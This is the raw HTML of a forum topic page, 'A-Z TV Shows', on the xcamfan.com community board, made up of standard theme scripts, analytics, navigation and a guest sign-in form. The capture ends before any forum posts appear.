

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://xcamfan.com/topic/4310-a-z-tv-shows/
body_size: 22030
content:
<!DOCTYPE html>
<html lang="en-US" dir="ltr" 

data-ips-path="/topic/4310-a-z-tv-shows/"
data-ips-scheme='system'
data-ips-scheme-active='system'
data-ips-scheme-default='system'
data-ips-theme="15"
data-ips-scheme-toggle="true"


    data-ips-guest


data-ips-theme-setting-change-scheme='1'
data-ips-theme-setting-link-panels='1'
data-ips-theme-setting-nav-bar-icons='0'
data-ips-theme-setting-mobile-icons-location='footer'
data-ips-theme-setting-mobile-footer-labels='1'
data-ips-theme-setting-sticky-sidebar='1'
data-ips-theme-setting-flip-sidebar='0'

data-ips-layout='default'



>
	<head data-ips-hook="head">
		<meta charset="utf-8">
		<title data-ips-hook="title">A-Z TV Shows - World Outside - xcamfan.com</title>
		
		
		
		

	
	<script>(() => document.documentElement.setAttribute('data-ips-scheme', (window.matchMedia('(prefers-color-scheme:dark)').matches) ? 'dark':'light'))();</script>

		


	<script>
		(() => {
			function getCookie(n) {
				let v = `; ${document.cookie}`, parts = v.split(`; ${n}=`);
				if (parts.length === 2) return parts.pop().split(';').shift();
			}
			
			const s = getCookie('ips4_scheme_preference');
			if(!s || s === document.documentElement.getAttribute("data-ips-scheme-active")) return;
			if(s === "system"){
				document.documentElement.setAttribute('data-ips-scheme',(window.matchMedia('(prefers-color-scheme:dark)').matches)?'dark':'light');
			} else {
				document.documentElement.setAttribute("data-ips-scheme",s);
			}
			document.documentElement.setAttribute("data-ips-scheme-active",s);
		})();
	</script>

		
			<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-30732855-8', 'auto');
  ga('send', 'pageview');

</script>
		
		
		
		
		


	<!--!Font Awesome Free 6 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.-->
	<link rel='stylesheet' href='//xcamfan.com/applications/core/interface/static/fontawesome/css/all.min.css?v=6.7.2'>



	<link rel='stylesheet' href='//xcamfan.com/static/css/core_global_framework_framework.css?v=4ed24d99911767652945'>

	<link rel='stylesheet' href='//xcamfan.com/static/css/core_front_core.css?v=4ed24d99911767652945'>

	<link rel='stylesheet' href='https://xcamfan.com/uploads/css_built_15/chatbox_front_main.css?v=4ed24d99911767652945'>

	<link rel='stylesheet' href='//xcamfan.com/static/css/forums_front_forums.css?v=4ed24d99911767652945'>

	<link rel='stylesheet' href='//xcamfan.com/static/css/forums_front_topics.css?v=4ed24d99911767652945'>


<!-- Content Config CSS Properties -->
<style id="contentOptionsCSS">
    :root {
        --i-embed-max-width: 500px;
        --i-embed-default-width: 500px;
        --i-embed-media-max-width: 100%;
    }
</style>



	
	
	<style id="themeVariables">
		
			:root{

--chatbox_theme_mobile_menu: 0;
--set__logo-light: url('https://xcamfan.com/uploads/set_resources_15/6d538d11ecfced46f459ee300b5e80ec_XCamFan.com_Logo_e3e45e.png');
--set__logo-dark: url('https://xcamfan.com/uploads/set_resources_15/805782955_6d538d11ecfced46f459ee300b5e80ec_xCamFan.comr2_27cc14.png');

}
		
	</style>

	
		<style id="themeCustomCSS">
			
		</style>
	

	


		



	<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
	<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
	
	
	
		<meta name="twitter:card" content="summary_large_image">
	
	
	
		
			
				
					<meta property="og:title" content="A-Z TV Shows">
				
			
		
	
		
			
				
					<meta property="og:type" content="website">
				
			
		
	
		
			
				
					<meta property="og:url" content="https://xcamfan.com/topic/4310-a-z-tv-shows/">
				
			
		
	
		
			
				
					<meta name="description" content="Arrow">
				
			
		
	
		
			
				
					<meta property="og:description" content="Arrow">
				
			
		
	
		
			
				
					<meta property="og:updated_time" content="2019-10-12T16:05:04Z">
				
			
		
	
		
			
				
					<meta property="og:image" content="https://xcamfan.com/uploads/monthly_2019_07/IMG_20190705_001203_543.JPG.006326cbedab0b402c57012ffcd3ceab.JPG">
				
			
		
	
		
			
				
					<meta property="og:site_name" content="xcamfan.com">
				
			
		
	
		
			
				
					<meta property="og:locale" content="en_US">
				
			
		
	
	
		
			<link rel="canonical" href="https://xcamfan.com/topic/4310-a-z-tv-shows/">
		
	
	
	
	
	
	<link rel="manifest" href="https://xcamfan.com/manifest.webmanifest/">
	
	

	
	

	
	


		

	</head>
	<body data-ips-hook="body" class="ipsApp ipsApp_front " data-contentClass="IPS\forums\Topic" data-controller="core.front.core.app" data-pageApp="forums" data-pageLocation="front" data-pageModule="forums" data-pageController="topic" data-id="4310" >
		<a href="#ipsLayout__main" class="ipsSkipToContent">Jump to content</a>
		
		
		

<i-pull-to-refresh aria-hidden="true">
	<div class="iPullToRefresh"></div>
</i-pull-to-refresh>
		


	<i-pwa-install id="ipsPwaInstall">
		
		
		<div class="iPwaInstall__content">
			<div class="iPwaInstall__title">View in the app</div>
			<p class="iPwaInstall__desc">A better way to browse. <strong>Learn more</strong>.</p>
		</div>
		<button type="button" class="iPwaInstall__learnMore" popovertarget="iPwaInstall__learnPopover">Learn more</button>
		<button type="button" class="iPwaInstall__dismiss" id="iPwaInstall__dismiss"><span aria-hidden="true">&times;</span><span class="ipsInvisible">Dismiss</span></button>
	</i-pwa-install>
	
	<i-card popover id="iPwaInstall__learnPopover">
		<button class="iCardDismiss" type="button" tabindex="-1" popovertarget="iPwaInstall__learnPopover" popovertargetaction="hide">Close</button>
		<div class="iCard">
			<div class="iCard__content iPwaInstallPopover">
				<div class="i-flex i-gap_2">
					
					<div class="i-flex_11 i-align-self_center">
						<div class="i-font-weight_700 i-color_hard">xcamfan.com</div>
						<p>A full-screen app on your home screen with push notifications, badges and more.</p>
					</div>
				</div>

				<div class="iPwaInstallPopover__ios">
					<div class="iPwaInstallPopover__title">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M318.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C63.3 141.2 4 184.8 4 273.5q0 39.3 14.4 81.2c12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"/></svg>
						<span>To install this app on iOS and iPadOS</span>
					</div>
					<ol class="ipsList ipsList--bullets i-color_soft i-margin-top_2">
						<li>Tap the <svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 416 550.4' class='iPwaInstallPopover__svg'><path d='M292.8 129.6 208 44.8l-84.8 84.8-22.4-22.4L208 0l107.2 107.2-22.4 22.4Z'/><path d='M192 22.4h32v336h-32v-336Z'/><path d='M368 550.4H48c-27.2 0-48-20.8-48-48v-288c0-27.2 20.8-48 48-48h112v32H48c-9.6 0-16 6.4-16 16v288c0 9.6 6.4 16 16 16h320c9.6 0 16-6.4 16-16v-288c0-9.6-6.4-16-16-16H256v-32h112c27.2 0 48 20.8 48 48v288c0 27.2-20.8 48-48 48Z'/></svg> Share icon in Safari</li>
						<li>Scroll the menu and tap <strong>Add to Home Screen</strong>.</li>
						<li>Tap <strong>Add</strong> in the top-right corner.</li>
					</ol>
				</div>
				<div class="iPwaInstallPopover__android">
					<div class="iPwaInstallPopover__title">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M420.6 301.9a24 24 0 1 1 24-24 24 24 0 0 1 -24 24m-265.1 0a24 24 0 1 1 24-24 24 24 0 0 1 -24 24m273.7-144.5 47.9-83a10 10 0 1 0 -17.3-10h0l-48.5 84.1a301.3 301.3 0 0 0 -246.6 0L116.2 64.5a10 10 0 1 0 -17.3 10h0l47.9 83C64.5 202.2 8.2 285.6 0 384H576c-8.2-98.5-64.5-181.8-146.9-226.6"/></svg>
						<span>To install this app on Android</span>
					</div>
					<ol class="ipsList ipsList--bullets i-color_soft i-margin-top_2">
						<li>Tap the 3-dot menu (⋮) in the top-right corner of the browser.</li>
						<li>Tap <strong>Add to Home screen</strong> or <strong>Install app</strong>.</li>
						<li>Confirm by tapping <strong>Install</strong>.</li>
					</ol>
				</div>
			</div>
		</div>
	</i-card>

		
		<div class="ipsLayout" id="ipsLayout" data-ips-hook="layout">
			
			<div class="ipsLayout__app" data-ips-hook="app">
				
				<div data-ips-hook="mobileHeader" class="ipsMobileHeader ipsResponsive_header--mobile">
					
<a href="https://xcamfan.com/" data-ips-hook="logo" class="ipsLogo ipsLogo--mobile" accesskey="1">
	
		

		

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text">xcamfan.com</span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan"></span>
		
	</div>
</a>
					
<ul data-ips-hook="mobileNavHeader" class="ipsMobileNavIcons ipsResponsive_header--mobile">
	
		<li data-el="guest">
			<button type="button" class="ipsMobileNavIcons__button ipsMobileNavIcons__button--primary" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<span>Sign In</span>
			</button>
		</li>
	
	
	
		
	
    
	
	
</ul>
				</div>
				
				


				
					
<nav class="ipsBreadcrumb ipsBreadcrumb--mobile ipsResponsive_header--mobile" aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="ipsBreadcrumb__list">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title="Home" href="https://xcamfan.com/" itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://xcamfan.com/forum/69-welcome/" itemprop="item">
						<span itemprop="name">Welcome! </span>
					</a>
					<meta itemprop="position" content="2">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://xcamfan.com/forum/83-world-outside/" itemprop="item">
						<span itemprop="name">World Outside </span>
					</a>
					<meta itemprop="position" content="3">
				</li>
			
			
		
			
				<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">A-Z TV Shows</span>
					<meta itemprop="position" content="4">
				</li>
			
			
		
	</ol>
	<ul class="ipsBreadcrumb__feed" data-ips-hook="feed">
		
		<li >
			<a data-action="defaultStream" href="https://xcamfan.com/discover/" ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">All Activity</span></a>
		</li>
	</ul>
</nav>
				
				
					<header data-ips-hook="header" class="ipsHeader ipsResponsive_header--desktop">
						
						
							<div data-ips-hook="primaryHeader" class="ipsHeader__primary" >
								<div class="ipsWidth ipsHeader__align">
									<div data-ips-header-position="4" class="ipsHeader__start">


	
		<div data-ips-header-content='logo'>
			<!-- logo -->
			
				
<a href="https://xcamfan.com/" data-ips-hook="logo" class="ipsLogo ipsLogo--desktop" accesskey="1">
	
		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--light'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://xcamfan.com/uploads/set_resources_15/6d538d11ecfced46f459ee300b5e80ec_XCamFan.com_Logo_e3e45e.png" width="341" height="80" alt='xcamfan.com' data-ips-theme-image='logo-light'>
    </picture>

		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--dark'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://xcamfan.com/uploads/set_resources_15/805782955_6d538d11ecfced46f459ee300b5e80ec_xCamFan.comr2_27cc14.png" width="155" height="40" alt='xcamfan.com' data-ips-theme-image='logo-dark'>
    </picture>

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text">xcamfan.com</span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan"></span>
		
	</div>
</a>
			
			
			    
			    
			    
			    
			
		</div>
	

	

	

	

	
</div>
									<div data-ips-header-position="5" class="ipsHeader__center">


	

	
		<div data-ips-header-content='navigation'>
			<!-- navigation -->
			
			
			    
				    


<nav data-ips-hook="navBar" class="ipsNav" aria-label="Primary">
	<i-navigation-menu>
		<ul class="ipsNavBar" data-role="menu">
			


	
		
		
		
		<li  data-id="8"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_8" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Forums</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_8' data-ips-hidden-light-dismiss hidden>
							


	
		
		
		
		<li  data-id="38"  data-navApp="downloads" data-navExt="Downloads" >
			
			
				
					<a href="https://xcamfan.com/files/"  data-navItem-id="38" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f019'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Downloads</span>
						</span>
					</a>
				
			
		</li>
	

	

						</ul>
					
				
			
		</li>
	

	

	

	
		
		
		
		<li  data-id="2"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_2" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Activity</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_2' data-ips-hidden-light-dismiss hidden>
							


	
		
		
		
		<li  data-id="3"  data-navApp="core" data-navExt="AllActivity" >
			
			
				
					<a href="https://xcamfan.com/discover/"  data-navItem-id="3" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f0ca'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">All Activity</span>
						</span>
					</a>
				
			
		</li>
	

	

	

	

	
		
		
		
		<li  data-id="7"  data-navApp="core" data-navExt="Search" >
			
			
				
					<a href="https://xcamfan.com/search/"  data-navItem-id="7" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f002'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Search</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="35"  data-navApp="core" data-navExt="Leaderboard" >
			
			
				
					<a href="https://xcamfan.com/leaderboard/"  data-navItem-id="35" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f091'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Leaderboard</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="27"  data-navApp="core" data-navExt="OnlineUsers" >
			
			
				
					<a href="https://xcamfan.com/online/"  data-navItem-id="27" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f017'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Online Users</span>
						</span>
					</a>
				
			
		</li>
	

						</ul>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="45"  data-navApp="nexus" data-navExt="Subscriptions" >
			
			
				
					<a href="https://xcamfan.com/subscriptions/"  data-navItem-id="45" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f021'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Subscriptions</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="21"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_21" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Support</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_21' data-ips-hidden-light-dismiss hidden>
							


	

	
		
		
		
		<li  data-id="26"  data-navApp="core" data-navExt="StaffDirectory" >
			
			
				
					<a href="https://xcamfan.com/staff/"  data-navItem-id="26" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f2bb'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Staff</span>
						</span>
					</a>
				
			
		</li>
	

						</ul>
					
				
			
		</li>
	

	

	
		
		
		
		<li  data-id="30"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="http://webcamsplus.com/" target='_blank' rel="noopener" data-navItem-id="30" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Live Cams</span>
						</span>
					</a>
				
			
		</li>
	

	

	
		
		
		
		<li  data-id="77"  data-navApp="chatbox" data-navExt="Chatbox" >
			
			
				
					<a href="https://xcamfan.com/chatbox/"  data-navItem-id="77" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f086'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Chat</span>
						</span>
					</a>
				
			
		</li>
	

			<li data-role="moreLi" hidden>
				<button aria-expanded="false" aria-controls="nav__more" data-ipscontrols type="button">
					<span class="ipsNavBar__icon" aria-hidden="true">
						<i class="fa-solid fa-bars"></i>
					</span>
					<span class="ipsNavBar__text">
						<span class="ipsNavBar__label">More</span>
						<i class="fa-solid fa-angle-down"></i>
					</span>
				</button>
				<ul class="ipsNav__dropdown" id="nav__more" data-role="moreMenu" data-ips-hidden-light-dismiss hidden></ul>
			</li>
		</ul>
		<div class="ipsNavPriority js-ipsNavPriority" aria-hidden="true">
			<ul class="ipsNavBar" data-role="clone">
				<li data-role="moreLiClone">
					<button aria-expanded="false" aria-controls="nav__more" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							<i class="fa-solid fa-bars"></i>
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">More</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
				</li>
				


	
		
		
		
		<li  data-id="8"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_8" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Forums</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	

	

	
		
		
		
		<li  data-id="2"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_2" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Activity</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="45"  data-navApp="nexus" data-navExt="Subscriptions" >
			
			
				
					<a href="https://xcamfan.com/subscriptions/"  data-navItem-id="45" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f021'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Subscriptions</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="21"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_21" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Support</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	

	
		
		
		
		<li  data-id="30"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="http://webcamsplus.com/" target='_blank' rel="noopener" data-navItem-id="30" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Live Cams</span>
						</span>
					</a>
				
			
		</li>
	

	

	
		
		
		
		<li  data-id="77"  data-navApp="chatbox" data-navExt="Chatbox" >
			
			
				
					<a href="https://xcamfan.com/chatbox/"  data-navItem-id="77" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f086'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Chat</span>
						</span>
					</a>
				
			
		</li>
	

			</ul>
		</div>
	</i-navigation-menu>
</nav>
			    
			    
			    
			    
			
		</div>
	

	

	

	
</div>
									<div data-ips-header-position="6" class="ipsHeader__end">


	

	

	
		<div data-ips-header-content='user'>
			<!-- user -->
			
			
			    
			    
				    

	<ul id="elUserNav" data-ips-hook="userBarGuest" class="ipsUserNav ipsUserNav--guest">
        
		
        
        
        
            
            <li id="elSignInLink" data-el="sign-in">
                <button type="button" id="elUserSignIn" popovertarget="elUserSignIn_menu" class="ipsUserNav__link">
                	<i class="fa-solid fa-circle-user"></i>
                	<span class="ipsUserNav__text">Existing user? Sign In</span>
                </button>                
                
<i-dropdown popover id="elUserSignIn_menu">
	<div class="iDropdown">
		<form accept-charset='utf-8' method='post' action='https://xcamfan.com/login/'>
			<input type="hidden" name="csrfKey" value="b7ec4821f645952a02bfbed5dc4b9c34">
			<input type="hidden" name="ref" value="aHR0cHM6Ly94Y2FtZmFuLmNvbS90b3BpYy80MzEwLWEtei10di1zaG93cy8=">
			<div data-role="loginForm">
				
				
				
					<div class='ipsColumns ipsColumns--lines'>
						<div class='ipsColumns__primary' id='elUserSignIn_internal'>
							
<div class="">
	<h4 class="ipsTitle ipsTitle--h3 i-padding_2 i-padding-bottom_0 i-color_hard">Sign In</h4>
	<ul class='ipsForm ipsForm--vertical ipsForm--login-popup'>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_email">Email Address</label>
			<div class="ipsFieldRow__content">
                <input type="email" class='ipsInput ipsInput--text' placeholder="Email Address" name="auth" autocomplete="email" id='login_popup_email'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_password">Password</label>
			<div class="ipsFieldRow__content">
				<input type="password" class='ipsInput ipsInput--text' placeholder="Password" name="password" autocomplete="current-password" id='login_popup_password'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--checkbox">
			<input type="checkbox" name="remember_me" id="remember_me_checkbox_popup" value="1" checked class="ipsInput ipsInput--toggle">
			<div class="ipsFieldRow__content">
				<label class="ipsFieldRow__label" for="remember_me_checkbox_popup">Remember me</label>
				<div class="ipsFieldRow__desc">Not recommended on shared computers</div>
			</div>
		</li>
		<li class="ipsSubmitRow">
			<button type="submit" name="_processLogin" value="usernamepassword" class="ipsButton ipsButton--primary i-width_100p">Sign In</button>
			
				<p class="i-color_soft i-link-color_inherit i-font-weight_500 i-font-size_-1 i-margin-top_2">
					
						<a href='https://xcamfan.com/lostpassword/' data-ipsDialog data-ipsDialog-title='Forgot your password?'>
					
					Forgot your password?</a>
				</p>
			
		</li>
	</ul>
</div>
						</div>
						<div class='ipsColumns__secondary i-basis_280'>
							<div id='elUserSignIn_external'>
								<p class='ipsTitle ipsTitle--h3 i-padding_2 i-padding-bottom_0 i-color_soft'>Or sign in with...</p>
								<div class='i-grid i-gap_2 i-padding_2'>
									
										<div>
											

<button type="submit" name="_processLogin" value="6" class='ipsSocial ipsSocial--twitter' style="background-color: #000000">
	
		<span class='ipsSocial__icon'>
			
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg>
				
			
		</span>
		<span class='ipsSocial__text'>Sign in with X</span>
	
</button>
										</div>
									
								</div>
							</div>
						</div>
					</div>
				
			</div>
		</form>
	</div>
</i-dropdown>
            </li>
            
        
		
			<li data-el="sign-up">
				
					<a href="https://xcamfan.com/register/" class="ipsUserNav__link ipsUserNav__link--sign-up" data-ipsdialog data-ipsdialog-size="narrow" data-ipsdialog-title="Sign Up"  id="elRegisterButton">
						<i class="fa-solid fa-user-plus"></i>
						<span class="ipsUserNav__text">Sign Up</span>
					</a>
				
			</li>
		
		

    <li class='ipsHide' id='elCart_container'></li>

	</ul>

			    
			    
			    
			
		</div>
	

	

	
</div>
								</div>
							</div>
						
						
							<div data-ips-hook="secondaryHeader" class="ipsHeader__secondary" >
								<div class="ipsWidth ipsHeader__align">
									<div data-ips-header-position="7" class="ipsHeader__start">


	

	

	

	
		<div data-ips-header-content='breadcrumb'>
			<!-- breadcrumb -->
			
			
			    
			    
			    
				    
<nav class="ipsBreadcrumb ipsBreadcrumb--top " aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="ipsBreadcrumb__list">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title="Home" href="https://xcamfan.com/" itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://xcamfan.com/forum/69-welcome/" itemprop="item">
						<span itemprop="name">Welcome! </span>
					</a>
					<meta itemprop="position" content="2">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://xcamfan.com/forum/83-world-outside/" itemprop="item">
						<span itemprop="name">World Outside </span>
					</a>
					<meta itemprop="position" content="3">
				</li>
			
			
		
			
